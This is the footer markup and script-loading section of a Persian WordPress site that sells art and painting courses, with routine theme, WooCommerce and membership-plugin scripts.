					<a href="https://amoozeshabtin.ir/%da%86%d8%a7%d9%84%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%b3%d9%87-%d8%b1%d9%88%d8%b2-%d8%b3%d9%87-%d9%85%d8%af%d9%84-%d9%86%d9%82%d8%a7%d8%b4%db%8c/">چالش رایگان آموزشی سه روز سه مدل نقاشی</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/5-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d8%ac%d8%a7%d9%84%d8%a8-%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d9%87-%d9%86%d9%85%db%8c-%d8%af%d8%a7%d9%86%d8%b3%d8%aa%db%8c%d8%af/">۵ کاربرد جالب رزین که نمی دانستید</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%b1%d9%86%da%af-%db%8c%d8%a7%d8%b3%db%8c/">رنگ یاسی</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_product_search-3" class="fusion-footer-widget-column widget woocommerce widget_product_search"><h4 class="widget-title">جستجوی محصول</h4>
<form role="search" method="get" class="searchform" action="https://amoozeshabtin.ir/">
	<div>
		<input type="text" value="" name="s" class="s" placeholder="جستجو..." />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>
<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<script type="rocketlazyloadscript">document.write(new Date().getFullYear());</script>     تمامی حقوق مادی و معنوی این سایت متعلق به مجموعه آموزشی جعفری میباشد <a href='http://bit.ly/2MtXv7b' target='_blank'> </a>       
<p></p>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/trustlogo/v1/trustlogo.js?ver=1745593041" data-rocket-type="text/javascript" data-rocket-defer defer></script>

<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o' alt='' style='cursor:pointer' code='EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'></a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:g&#097;ller&#121;ab&#116;&#105;n&#064;&#103;&#109;a&#105;l&#046;com" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">لینک بارگذاری صفحه</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/amoozeshabtin.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647 &amp;ldquo;\u0622\u0645\u0648\u0632\u0634 \u0645\u062c\u0627\u0632\u06cc \u06af\u0644&amp;rdquo;","@id":"https:\/\/amoozeshabtin.ir\/product-tag\/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%da%af%d9%84\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1745593041' type='text/css' media='all' />
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"20260","videoReqMsg":"\u0642\u0628\u0644 \u0627\u0632 \u062f\u0633\u062a\u0631\u0633\u06cc \u0628\u0647 \u0627\u06cc\u0646 \u0645\u062d\u062a\u0648\u0627 \u0634\u0645\u0627 \u0628\u0627\u06cc\u062f \u0648\u06cc\u062f\u0626\u0648 \u0631\u0627 \u062a\u0645\u0627\u0634\u0627 \u06a9\u0646\u06cc\u062f","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1745593041" id="learndash-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fa_IR.min.js?ver=3.6.2" id="um_datetime_locale-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"fa_IR"};
var um_common_variables = {"locale":"fa_IR"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.3" id="um_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.3" id="um_frontend_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.3" id="um_modal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.3" id="um_jquery_form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=1745593041" id="um_fileupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.3" id="um_functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.3" id="um_responsive-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.3" id="um_conditional-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fa.js?ver=1745593041" id="um_select2_locale-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Not rated yet!":["\u0647\u0646\u0648\u0632 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0646\u0634\u062f\u0647 \u0627\u0633\u062a."],"Cancel this rating!":["\u0627\u06cc\u0646 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0631\u0627 \u06a9\u0646\u0633\u0644 \u06a9\u0646\u06cc\u062f."]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"10485760000","nonce":"527bd4a088"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.3" id="um_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Are you sure that you want to delete this user?":["\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u200c\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u06a9\u0627\u0631\u0628\u0631 \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f"],"Upload a cover photo":["\u06cc\u06a9 \u0639\u06a9\u0633 \u06a9\u0627\u0648\u0631 \u0622\u067e\u0644\u0648\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.3" id="um_profile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.3" id="um_account-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1745593041" id="cssua-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1745593041" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1745593041" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1745593041" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1745593041" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1745593041" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=1745593041" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=1745593041" id="packery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1745593041" id="bootstrap-transition-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=1745593041" id="bootstrap-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1745593041" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1745593041" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1745593041" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1745593041" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=1745593041" id="jquery-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1745593041" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1745593041" id="jquery-fade-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=1745593041" id="images-loaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1745593041" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1745593041" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1745593041" id="fusion-video-bg-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"\u0627\u0633\u0644\u0627\u06cc\u062f\u0634\u0648","next":"\u0628\u0639\u062f\u06cc","previous":"\u0642\u0628\u0644\u06cc"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1745593041" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1745593041" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1745593041" id="fusion-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1745593041" id="fusion-sharing-box-js" data-rocket-defer defer></script>
